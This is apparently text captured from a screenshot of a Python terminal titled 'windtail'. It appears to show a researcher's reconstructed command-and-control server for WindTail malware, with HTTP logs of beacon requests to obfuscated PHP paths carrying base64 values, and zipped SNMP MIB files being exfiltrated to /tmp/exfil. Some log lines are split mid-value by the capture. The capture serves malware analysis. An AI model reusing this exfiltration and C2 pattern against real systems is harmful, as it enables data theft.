 windtail — Python — 130×36
UPLOADED: 'HCNUM-TC.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:34:22] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:22] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:22] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:22] "GET /liaROelcOeVvfjN/ HTTP/1.1" 200 -
UPLOADED: 'SNMP-COMMUNITY-MIB.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:34:43] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:43] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:43] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:43] "GET /liaROelcOeVvfjN/ HTTP/1.1" 200 -
UPLOADED: 'SNMPv2-SMI.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:34:45] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:45] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:45] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
192.168.86.214 - - [15/Jul/2019 12:34:45] "GET /liaROelcOeVvfjN/ HTTP/1.1" 200 -
UPLOADED: 'SNMP-TARGET-MIB.txt.zip' to /tmp/exfil
192.168.86.214 - - [15/Jul/2019 12:35:06] "POST /qgHUDRZiYhOqQiN/kESklNvxsNZQcPl.php HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:35:06] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
NlcnMtbWFjLmxhbg== HTTP/1.1" 200 -
192.168.86.214 - - [15/Jul/2019 12:35:06] "GET /liaROelcOeVvfjN/fsfSQNrIyxeRvXH.php?very=MTUwNzIwMTkxM
" 200 -
exfil
Name
AGENTX-MIB.txt.zip
BRIDGE-MIB.txt.zip
HCNUM-TC.txt.zip
IP-FORWARD-MIB.txt.zip
IPV6-TC.txt.zip
NET-SNMP-EXTEND-MIB.txt.zip
NET-SNMP-PASS-MIB.txt.zip
NET-SNMP-TC.txt.zip
RFC1213-MIB.txt.zip
RMON-MIB.txt.zip
SMUX-MIB.txt.zip
SNMP-COMMUNITY-MIB.txt.zip
SNMP-FRAMEWORK-MIB.txt.zip
SNMP-TARGET-MIB.txt.zip
SNMP-USM-AES-MIB.txt.zip
SNMPv2-SMI.txt.zip
SNMPv2-TC.txt.zip
TCP-MIB.txt.zip
UCD-SNMP-MIB.txt.zip
UDP-MIB.txt.zip